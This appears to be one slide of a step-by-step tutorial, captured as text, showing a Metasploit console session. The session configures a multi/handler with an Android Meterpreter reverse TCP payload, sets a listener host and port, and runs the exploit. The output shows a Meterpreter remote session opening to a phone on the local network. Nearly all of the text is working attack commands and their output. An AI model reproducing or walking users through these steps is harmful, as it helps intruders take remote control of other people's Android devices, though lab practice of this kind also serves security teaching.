 STEP 8: RUN THE COMMAND “ exploit ”
msf exploit(multi/handler) > exploit
Applications ▾ Places ▾ Terminal ▾ Mon 19:30
Terminal
File Edit View Search Terminal Help
# cowsay++
< metasploit >
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.43.207
LHOST => 192.168.43.207
msf exploit(multi/handler) > set LPORT 6060
LPORT => 6060
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.207:6060
[*] Sending stage (70831 bytes) to 192.168.43.224
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.43.207:6060 -> 192.168.43.224:42470) at 2018-10-08 19:30:22 +0530
meterpreter >